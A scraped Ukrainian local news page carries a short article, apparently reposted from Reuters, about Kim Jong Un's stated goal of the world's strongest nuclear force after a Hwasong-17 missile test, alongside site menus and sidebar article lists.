							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-0db64b4acdd339c85422dd5f-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a><span class="delimiter">/</span><span class="current">Північна Корея планує створити найпотужніші ядерні сили у світі</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="0db64b4acdd339c85422dd5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="0db64b4acdd339c85422dd5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-127644 post type-post status-publish format-standard has-post-thumbnail  category-world-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Північна Корея планує створити найпотужніші ядерні сили у світі</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>09.03.2023, 00:35</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div readability="62.480241492865">
<div class="news_photo_wrap">
<div class="b_photo">
<span class="lazyload-holder"><br />
<img decoding="async" loading="lazy" id="newsMainPhoto-1553505" alt="Північна Корея планує створити найпотужніші ядерні сили у світі" title="Північна Корея планує створити найпотужніші ядерні сили у світі" src="https://zaxid.net/resources/photos/news/202211/1553505.jpg?20221127104650&#038;fit=cover&#038;w=755&#038;h=425&#038;q=10" srcset="https://zaxid.net/resources/photos/news/202211/1553505.jpg?20221127104650&#038;fit=cover&#038;w=1133&#038;h=638&#038;q=65 1921w,
                     https://zaxid.net/resources/photos/news/202211/1553505.jpg?20221127104650&#038;fit=cover&#038;w=755&#038;h=425&#038;q=65 1920w,
                     https://zaxid.net/resources/photos/news/202211/1553505.jpg?20221127104650&#038;fit=cover&#038;w=302&#038;h=170&#038;q=65 340w"><br />
</span>
</div>
</p></div>
<p>Кім Чен Ин з донькою на випробуваннях міжконтинентальної балістичної ракети Hwasong-17 </p>
<div id="newsSummary" class="newsSummary1553505" readability="61.605346912794">
<p>Лідер Північної Кореї Кім Чен Ин заявив, що кінцевою метою його країни є володіння «найпотужнішими ядерними силами в світі». Про це <a href="https://www.reuters.com/world/asia-pacific/kim-jong-un-says-north-koreas-goal-is-worlds-strongest-nuclear-force-2022-11-26/?taid=638293710627320001728f35&#038;utm_campaign=trueAnthem:+Trending+Content&#038;utm_medium=trueAnthem&#038;utm_source=twitter" rel="nofollow noopener" target="_blank">повідомляє</a> агенція Reuters із посиланням на державні ЗМІ Північної Кореї.<a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQva25kcl9vZml0c2l5bm9fdWh2YWxpbGFfemFrb25fcHJvX3phc3Rvc3V2YW5ueWFfeWFkZXJub3lpX3picm95aV9uMTU0OTM3Mw=="  rel="nofollow noopener" target="_self"> </a></p>
<p>Ця заява була зроблена після того, як Кім проінспектував випробування нової міжконтинентальної балістичної ракети (МБР) Hwasong-17 і пообіцяв протистояти ядерним загрозам США за допомогою ядерної зброї.</p>
<p>Створення ядерних сил, на думку Кіма, «призначене для надійного захисту гідності і суверенітету держави і народу», і його кінцевою метою є «володіння найпотужнішою в світі стратегічною силою, абсолютною силою, безпрецедентною в цьому столітті».</p>
<p>Він назвав Hwasong-17 «найсильнішою у світі стратегічною зброєю» і заявив, що вона демонструє рішучість і здатність Північної Кореї створити найсильнішу армію у світі.</p>
<p>Ученим, інженерам, військовим та іншим особам, які брали участь у випробуванні, Кім сказав, що очікує від них продовження розширення і зміцнення ядерного стримування країни надзвичайно швидкими темпами.</p>
<p>2 листопада Північна Корея запустила 3 балістичні ракети малої дальності у бік Японського моря. Одна з ракет пролетіла через морський кордон із Південною Кореєю вперше після завершення Корейської війни 1950-1953 років.</p>
<p>3 листопада КНДР запустила в черговий раз балістичну ракету невстановленого типу в напрямку Східного моря. Згодом Північна Корея запустила балістичну ракету невстановленого типу в напрямку Східного моря.</p><script data-noptimize="" data-wpfc-render="false" type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Запуск ракети, здатної досягти материкової частини США, спонукав Сполучені Штати закликати Президента Ради Безпеки Організації Об&#8217;єднаних Націй зробити заяву, щоб притягнути Північну Корею до відповідальності за її ракетні випробування, заборонені резолюціями Ради Безпеки.</p>
</div>
<p>Якщо Ви виявили помилку на цій сторінці, виділіть її та<br />
натисніть<br />
Ctrl+Enter
</p>
</div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="0db64b4acdd339c85422dd5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="0db64b4acdd339c85422dd5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/world-news/127642-hrupa-ukrainskykh-viyskovykh-postrazhdala-v-dtp-u-latvii/" rel="prev"><span>Попередній</span> Група українських військових постраждала в ДТП у Латвії</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/world-news/127646-parlament-uhorshchyny-vymknuv-osvitlennia-v-pam-iat-zhertv-holodomoriv/" rel="next"><span>Далі</span> Парламент Угорщини вимкнув освітлення в пам’ять жертв Голодоморів</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0db64b4acdd339c85422dd5f-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0db64b4acdd339c85422dd5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li><li><a href="https://sigmatv.net.ua/korisne/199931-zaxist-ukrayini-internet-magazin-protipozhezhnogo-obladnannya-dlya-bezpeki-ob-yektiv/">ЗАХИСТ УКРАЇНИ — інтернет-магазин протипожежного обладнання для безпеки об’єктів</a>  19.01.2026, 13:30</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/139770-vpliv-abrikosiv-na-zdorovya-korist-ta-zastosuvannya/">Вплив абрикосів на здоров&#8217;я: користь та застосування</a>  23.02.2020, 19:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/144294-zaxvoryuvannya-litkovix-myaziv-simptomi-prichini-ta-likuvannya/">Захворювання літкових м&#8217;язів: симптоми, причини та лікування</a>  02.02.2022, 21:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/143428-yak-pozbutisya-vid-nabryakiv-pid-chas-vagitnosti/">Як позбутися від набряків під час вагітності</a>  14.06.2023, 15:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/143125-pokrokovi-recepti-bez-yayec-shho-same-mozhna-spekti/">Покрокові рецепти без яєць: що саме можна спекти?</a>  22.07.2022, 22:40</li><li><a href="https://sigmatv.net.ua/korisne/dim/140696-yak-vikoristovuyuchi-dostupni-zasobi-osvitliti-nizhnyu-biliznu-vdoma/">Як використовуючи доступні засоби, освітлити нижню білизну вдома</a>  01.09.2022, 02:12</li><li><a href="https://sigmatv.net.ua/korisne/dim/141905-perevagi-vikoristannya-styaguyuchoi-bilizni-dlya-pidtrimannya-strunkoi-figuri/">Переваги використання стягуючої білизни для підтримання стрункої фігури</a>  31.01.2022, 22:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/141369-yak-pravilno-peredbachiti-majbutnye-za-svoyeyu-polovinkoyu-poradi-ta-rekomendacii/">Як правильно передбачити майбутнє за своєю половинкою: поради та рекомендації</a>  16.03.2023, 13:22</li><li><a href="https://sigmatv.net.ua/korisne/dim/141185-yaki-vikna-vibrati-plastikovi-abo-derevyani-rozglyanmo-perevagi-yevrovikon/">Які вікна вибрати: пластикові або дерев&#8217;яні? Розгляньмо переваги євровікон</a>  18.07.2021, 10:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/140355-pechena-svinina-z-kartopleyu-pomidorami-ta-baklazhanami-smakovite-poyednannya-v-duxovci/">Печена свинина з картоплею, помідорами та баклажанами: смаковите поєднання в духовці</a>  12.12.2021, 18:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/140867-korist-naturalnogo-medu-v-sotax-sposobi-zastosuvannya-i-pravila-zberigannya/">Користь натурального меду в сотах: способи застосування і правила зберігання</a>  27.02.2021, 03:42</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145861-yak-nalezhnim-chinom-vikonuvati-anticelyulitnij-masazh-za-dopomogoyu-banok-efektivni-metodi-ta-rekomendacii/">Як належним чином виконувати антицелюлітний масаж за допомогою банок + ефективні методи та рекомендації</a>  30.03.2023, 14:19</li><li><a href="https://sigmatv.net.ua/simya/145500-chomu-tilo-i-nogi-postijno-zmerzayut-vidomi-prichini-i-efektivni-sposobi-polipshennya-stanu/">Чому тіло і ноги постійно змерзають: відомі причини і ефективні способи поліпшення стану</a>  09.08.2021, 18:07</li><li><a href="https://sigmatv.net.ua/simya/145392-yak-vilikuvati-gematomu-na-nigti-pislya-udaru/">Як вилікувати гематому на нігті після удару?</a>  10.01.2021, 18:25</li><li><a href="https://sigmatv.net.ua/simya/148528-rambutan-opis-i-sposobi-spozhivannya-cogo-fruktu/">Рамбутан: опис і способи споживання цього фрукту</a>  25.03.2022, 10:33</li><li><a href="https://sigmatv.net.ua/simya/145780-oznachennya-ta-principi-shejpingu-shho-ce-take-i-yak-pracyuye-cej-metod-trenuvannya/">Означення та принципи шейпінгу: що це таке і як працює цей метод тренування</a>  17.08.2022, 07:36</li><li><a href="https://sigmatv.net.ua/simya/145488-poryadok-prorizuvannya-korinnix-zubiv-u-ditej-osnovni-etapi-rozvitku-stomatologichnoi-sistemi/">Порядок прорізування корінних зубів у дітей: основні етапи розвитку стоматологічної системи</a>  01.12.2020, 04:32</li><li><a href="https://sigmatv.net.ua/simya/145643-yak-samostijno-zrobiti-polici-z-dereva-ta-gipsokartonu-krok-za-krokom-instrukciya/">Як самостійно зробити полиці з дерева та гіпсокартону? Крок за кроком інструкція</a>  01.11.2021, 14:20</li><li><a href="https://sigmatv.net.ua/simya/146668-stvoryuyemo-novij-obraz-za-dopomogoyu-chudovogo-makiyazhu/">Створюємо новий образ за допомогою чудового макіяжу</a>  26.06.2020, 19:57</li><li><a href="https://sigmatv.net.ua/simya/146393-smachnij-ta-korisnij-recept-salatu-z-dajkonom/">Смачний та корисний рецепт салату з дайконом</a>  19.11.2021, 20:48</li><li><a href="https://sigmatv.net.ua/simya/155070-smachnij-i-aromatnij-tirolskij-pirig-rozkazhemo-vse-pro-jogo-recept-ta-tradicii-prigotuvannya/">Смачний і ароматний Тірольський пиріг: розкажемо все про його рецепт та традиції приготування</a>  16.02.2022, 03:18</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151317-novitni-metodi-likuvannya-koksartrozu-kulshovogo-sugloba/">Новітні методи лікування коксартрозу кульшового суглоба</a></li><li><a href="https://sigmatv.net.ua/korisno/150657-yak-korektno-goduvati-svoyu-sobaku-poradi-ta-rekomendacii/">Як коректно годувати свою собаку: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/150080-shho-mozhe-rozpovisti-sercebittya-malyuka-v-utrobi-pro-jogo-stan-i-zdorovya/">Що може розповісти серцебиття малюка в утробі про його стан і здоров&#8217;я?</a></li><li><a href="https://sigmatv.net.ua/korisno/149888-oznajomtesya-z-metodami-ta-zasobami-likuvannya-endometriozu/">Ознайомтеся з методами та засобами лікування ендометріозу</a></li><li><a href="https://sigmatv.net.ua/korisno/153591-poradi-z-pravilnogo-spovivannya-novonarodzhenoi-ditini/">Поради з правильного сповивання новонародженої дитини</a></li><li><a href="https://sigmatv.net.ua/korisno/149639-yak-zdijsniti-svoyu-mriyu-i-peretvoriti-ii-na-realnist/">Як здійснити свою мрію і перетворити її на реальність?</a></li><li><a href="https://sigmatv.net.ua/korisno/154065-yakim-zasobom-mozhna-vidnoviti-bilij-kolir-vashoi-vanni/">Яким засобом можна відновити білий колір вашої ванни?</a></li><li><a href="https://sigmatv.net.ua/korisno/153879-yak-znyati-zhirni-plyami-z-odyagu-efektivni-metodi-dlya-svizhix-i-visoxlix-zabrudnen/">Як зняти жирні плями з одягу: ефективні методи для свіжих і висохлих забруднень</a></li><li><a href="https://sigmatv.net.ua/korisno/152625-yak-zasmazhiti-pirogi-shhob-voni-otrimali-zolotistu-skorinku-pered-vipichkoyu/">Як засмажити пироги, щоб вони отримали золотисту скоринку перед випічкою</a></li><li><a href="https://sigmatv.net.ua/korisno/150773-yak-prigotuvati-shvidkij-biskvit-prostij-recept-zi-smachnim-rezultatom/">Як приготувати швидкий бісквіт: простий рецепт зі смачним результатом</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161425-yak-pravilno-vstanoviti-televizor-na-stelovomu-kronshtejni/">Як правильно встановити телевізор на стельовому кронштейні</a></li><li><a href="https://sigmatv.net.ua/remont/159873-romanskij-stil-v-interyeri-gliboke-zanurennya-v-serednovichnu-atmosferu/">Романський стиль в інтер&#8217;єрі: глибоке занурення в середньовічну атмосферу</a></li><li><a href="https://sigmatv.net.ua/remont/160323-poradi-yak-stvoriti-zatishnu-atmosferu-u-vitalni-krok-za-krokom-najkrashhij-sposib-zrobiti-vashu-vitalnyu-komfortnoyu-i-zatishnoyu/">Поради, як створити затишну атмосферу у вітальні: крок за кроком найкращий спосіб зробити вашу вітальню комфортною і затишною</a></li><li><a href="https://sigmatv.net.ua/remont/159855-yak-pravilno-nanositi-paperovi-shpaleri-na-stini-krok-za-krokom-instrukciya/">Як правильно наносити паперові шпалери на стіни: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160956-osoblivosti-ta-perevagi-oformlennya-interyeru-balkonu/">Особливості та переваги оформлення інтер&#8217;єру балкону</a></li><li><a href="https://sigmatv.net.ua/remont/160718-organizaciya-prostoru-vitalnoi-kimnati-zruchnist-ta-estetika/">Організація простору вітальної кімнати: зручність та естетика</a></li><li><a href="https://sigmatv.net.ua/remont/160735-onovleni-budivelni-normi-gbn-v23-218-5342011-dlya-zabezpechennya-yakosti-budivnictva/">Оновлені будівельні норми: ГБН В23-218-5342011 для забезпечення якості будівництва</a></li><li><a href="https://sigmatv.net.ua/remont/161013-meksikanskij-stil-v-oformlenni-interyeru-top-idei-ta-osoblivosti/">Мексиканський стиль в оформленні інтер&#8217;єру: топ-ідеї та особливості</a></li><li><a href="https://sigmatv.net.ua/remont/160061-standart-proektuvannya-gbn-v23-218-0032010-dlya-budivnictva/">Стандарт проектування ГБН В23-218-0032010 для будівництва</a></li><li><a href="https://sigmatv.net.ua/remont/160358-foto-kovanix-balkoniv-pereglyante-najkrasivishi-ta-suchasni-zrazki/">Фото кованих балконів: перегляньте найкрасивіші та сучасні зразки</a></li><li><a href="https://sigmatv.net.ua/remont/161090-vibir-stilciv-dlya-kuxni-yak-pravilno-obrati-mebli-dlya-komfortu-i-stilyu/">Вибір стільців для кухні: як правильно обрати меблі для комфорту і стилю</a></li><li><a href="https://sigmatv.net.ua/remont/160019-ustanovka-ta-perevagi-vikoristannya-plastikovix-panelej-dlya-kuxon/">Установка та переваги використання пластикових панелей для кухонь</a></li><li><a href="https://sigmatv.net.ua/remont/161389-12-zaxoplyuyuchix-idej-vlasnoruchnogo-dekoruvannya-mebliv-yaki-varto-znati/">12 захоплюючих ідей власноручного декорування меблів, які варто знати</a></li><li><a href="https://sigmatv.net.ua/remont/159806-onovleni-materiali-ta-suchasni-texnologii-dlya-uteplennya-fasadiv/">Оновлені матеріали та сучасні технології для утеплення фасадів</a></li><li><a 